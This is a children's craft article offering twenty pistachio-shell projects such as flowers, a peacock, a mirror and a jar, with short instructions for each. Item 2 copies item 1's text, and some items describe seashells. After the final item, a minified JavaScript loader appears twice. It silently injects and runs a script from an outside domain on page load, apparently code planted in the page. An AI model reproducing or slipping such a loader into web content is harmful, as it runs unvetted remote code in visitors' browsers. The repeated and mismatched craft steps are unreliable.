
Crafting with pista shell aren’t just enjoyable hobbies for kids—they offer a world of wonderful benefits! They fuel creativity, build confidence, and enhance fine motor skills. Pista shell crafts are also eco-friendly so you don’t need extra paper or stuff. Even better, they create special opportunities for families to bond and make lasting memories together. Curious to discover easy and fun craft ideas for your child? Keep reading to learn more!
1. Beautiful Flowers

To make a beautiful flower using pista shells, first collect clean and dry shells after removing the nuts. Take a small round piece of cardboard or bottle cap as the base. Arrange the shells in a circular pattern around the base, keeping the pointed ends facing outward like petals. Use glue to stick each shell firmly in place. Once the first layer dries, add another layer of shells on top to give the flower a fuller look. After the glue dries completely, paint the shells with bright colors like red, pink, or yellow. You can also paint the center a different shade and add glitter for decoration.
2. Tulips

To make a beautiful flower using pista shells, first collect clean and dry shells after removing the nuts. Take a small round piece of cardboard or bottle cap as the base. Arrange the shells in a circular pattern around the base, keeping the pointed ends facing outward like petals. Use glue to stick each shell firmly in place. Once the first layer dries, add another layer of shells on top to give the flower a fuller look. After the glue dries completely, paint the shells with bright colors like red, pink, or yellow. You can also paint the center a different shade and add glitter for decoration. Your pista shell flower is now ready to use as a lovely piece of wall art or home decor.
3. Scenery

To make this beautiful scenery, first paint the entire scenery with acrylic colours on a paper or white canvas. Then add coloured pista shells onto the sceery to dpict birds and flowers in the scenery.

4. Flowers
To make a beautiful flower and leaves using pista shells, start by collecting clean and dry shells. Take a small round piece of cardboard as the base for your flower. Arrange the pista shells in a circular shape with their pointed ends facing outward, and glue them one by one to form the petals. Once the first layer dries, add another layer on top to make the flower look fuller. For the leaves, take a few pista shells and paint them green. Paint the flower petals in bright colors like red, yellow, or pink and let them dry completely. Then, glue the green shells around the flower to create leaves. You can decorate the center of the flower with a bead or button for an attractive look. Your beautiful pista shell flower with leaves is ready to brighten up your craft project.

5. House
To make this house take cardboard and paper, roll it and you can make this small house. Add clean dry pista shells for rigidity and design.

6. Bunch of Flowers
This beautiful heart-shaped wall hanging is made using pistachio shells and simple craft materials. To make it, first, cut out a heart shape from cardboard and paint it green or teal. You can also add white star stickers or draw tiny stars for decoration. Next, take clean pistachio shells and paint them in bright colors like red, yellow, orange, and purple to look like flower petals. Arrange and glue them in small bunches to form tulip-like flowers in the center of the heart. Use green paper strips or painted sticks to make the flower stems. Once dry, tie the stems together with a red ribbon bow and add a decorative button or bead in the center of the bow. Finally, attach a small ribbon loop at the top for hanging. This colorful craft makes a lovely handmade wall decoration.

7. Aquarium Design
To make this beautiful scenery, first paint the entire scenery with acrylic colours on a paper or white canvas. Then add coloured pista shells onto the scenery to depict fish and stones down the aquarium.

8. Welcome Home
To make a flower using pistachio shells, start by collecting clean, dry shells and sorting them by size. Take a small circular base, such as a piece of cardboard or a bottle cap, to serve as the flower’s center. Begin by gluing the pistachio shells around the edge of the base with the open ends facing outward to form the first layer of petals. Continue adding more layers of shells, slightly overlapping each previous row to create a natural, blooming effect. Once the desired shape is achieved, let the glue dry completely. You can paint the petals with acrylic colors to give your flower a vibrant look, and even add glitter or a small bead in the center for decoration. This simple craft turns leftover pistachio shells into a beautiful, eco-friendly handmade flower.

9. Peacock with Shell
This beautiful peacock art is made using pistachio shells. To make it, start with a round piece of cardboard or a wooden plate and paint the background white. Next, draw or paint the peacock’s body and head on one side using blue and white colors. Then, take clean pistachio shells and paint them in shades of green, blue, and yellow to look like peacock feathers. Let them dry completely. Once dry, start gluing the shells around the peacock’s body in layers, overlapping them slightly to create a feathered look. Continue until the tail looks full and colorful. Add small details like the eye, beak, and crown with paint to complete the peacock. This stunning craft turns simple pistachio shells into a vibrant, elegant piece of wall art.

10. Flower Design
To make this beautiful floral wall art, start by taking a round base made of cardboard or MDF and paint it black to create a striking background. Collect clean and dry pistachio shells—these will form the petals of the flowers. Paint the shells in bright shades of orange, yellow, and red, and let them dry completely. Once ready, arrange the painted shells in circular layers to form two blooming flowers, starting from the center and moving outward. Use green paint to create stems and leaves with either clay or small shells. Finally, decorate the border of the base with brown-painted pistachio shells, adding small white dots for a detailed touch. Your stunning pistachio shell flower art is now ready to display!

11. Colourful Leaves
To make colorful leaves using pistachio shells, start by collecting clean, dry shells and separating them into groups. Paint each group with different shades of green, yellow, red, or orange using acrylic or poster paints to give a bright and lively look. Let the paint dry completely. Once dry, arrange the shells on a piece of cardboard or thick paper in the shape of a leaf, with the pointed ends facing outward to resemble natural leaf veins. Glue each shell in place carefully, layer by layer, to create a full, textured leaf design. You can outline the leaf with a marker or add glitter for extra decoration. This fun and eco-friendly craft is a great way to recycle pistachio shells into colorful, creative art.

12. Pistachio Wall Hanging
To make this beautiful wall hanging, start by collecting clean and dry pistachio shells. Take four ice cream sticks or thin cardboard strips and join them together in a diamond shape using glue. Once the frame is secure, carefully stick pistachio shells all around the diamond border to give it a textured look. Next, create small flower shapes using pistachio shells—glue them in a circular pattern with the pointed ends facing outward. Make four of these flowers and attach them to the corners of the diamond frame using colorful ribbons or strings. Finally, add a loop at the top for hanging. Your elegant pistachio shell wall hanging is now ready to decorate your home!

13. Colourful Scenery
This colorful flower art piece is made using painted shells arranged on a textured background. To make this, start by taking a piece of thick cardboard or a canvas board as your base. Cover it with a layer of crumpled and flattened aluminum foil or textured paper to give a rough background, then paint it brown or black for contrast. Collect small shells and clean them properly. Once dry, paint the shells in bright colors like red, yellow, blue, pink, and purple to form flower petals, and use green for leaves. After the paint dries, arrange the shells in flower shapes on the board and glue them in place. Use green clay, straws, or painted sticks to make the stems and attach them beneath each flower. Decorate the borders with small mirrors or beads for an elegant touch. Once everything is set, let it dry completely — your beautiful shell flower wall art is ready to display!

14. Beautiful Traditional Girl
This artwork is a creative mixed-media piece made using painted shells arranged to form a dress design on paper. To make this, start by sketching a basic outline of a woman wearing a gown on a sheet of thick paper or cardboard. Then, collect small seashells or similar materials and clean them thoroughly. Once dry, paint the shells with bright colors such as red, blue, black, and white, adding decorative patterns with a fine brush or a dotting tool. After the paint dries, arrange and glue the shells carefully onto the gown outline — starting from the top and layering them downward to create a 3D skirt effect. Use acrylic paints to add details to the sleeves, waist, and background, enhancing the overall look with patterns and dots. Finish by outlining and touching up areas to make the design stand out.

15. Pistachio Mirror
This beautiful decorative mirror is made using painted seashells arranged in a circular pattern. To make this, start by taking a round mirror and a sturdy cardboard or MDF base that is slightly larger than the mirror. Draw and cut out the center portion where the mirror will be placed. Clean and dry small seashells, then paint them in vibrant colors like yellow, red, and orange using acrylic paints. Once the paint dries, arrange the shells around the mirror in concentric circles, alternating colors to create a gradient or layered effect. Use strong craft glue or a hot glue gun to secure each shell in place. After finishing the shell arrangement, decorate the inner border of the mirror with a line of pearl beads for an elegant touch. Finally, attach a hook or ribbon loop at the top for hanging. This shell mirror makes a lovely wall décor piece with a handmade charm.

16. Pistachio Frame
This is a simple drawing made with pista shells. To make it, take a white sheet of paper and draw an outline of a simple tree using a marker. Next, color the entire page blue and let it dry. Meanwhile, take some pista shells and paint the concave side white. Once they are dry, attach the pista shells one by one along the outline of the tree. Your white tree with pista shells is ready.

17. Cute Basket
To make this creative multipurpose organizer, start with an empty rectangular box made of cardboard or an old container. Wrap the entire outer surface neatly with jute rope, using glue to secure it in place for a rustic look. Once the base is covered, decorate the front side with natural materials like walnut shells and pistachio shells. Arrange the walnut shells in a row along the top edge, and use pistachio shells to form small flower shapes beneath them by gluing them in circular patterns. Add small beads or buttons in the center of each flower for a detailed finish. After decorating, you can use the box to hold remotes, stationery, or even small plants as shown. This beautiful and eco-friendly craft adds a natural charm to any room!

18. Pistachio Pot Frame
This beautiful wall art is made using pistachio shells. To make it, first, take a piece of cardboard or wooden board and paint it yellow for the background. Then, take an old bottle cap or a small piece of paper cup to make the flower pot and paint it green. Arrange and glue pistachio shells above the pot in the shape of flower stems — use black paint or thin black paper strips for the stems. Paint some pistachio shells red and others green, then stick them alternately to form the leaves and flowers. Once the shells are dry, add a red border around the frame using painted sticks or strips of cardboard for a neat finish. This simple craft turns waste materials into a colorful, creative decoration.

19. Roasted Pista shell Design

To make this simple roasted pista shell craft , first make this wall hanging design with black cardboard and ropes. Now take a dry pan and roast some clean dry pista shells. Don’t roast them for too long. Now let it cool and then, attach the pista shells according to the design as shown above.

20. Pista Shell Jar
To design a jar with pista shell, first take a transparent jar and colour it according to your choice. Now take pista shells and attach them onto the jar with glue. Don’t forget to keep the colour gradient starting from baby pink to deeper red and finishing off with black. Now in the jar if you want you can keep plants or any other stuff.
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,’script’,’https://content-website-analytics.com/script.js’);

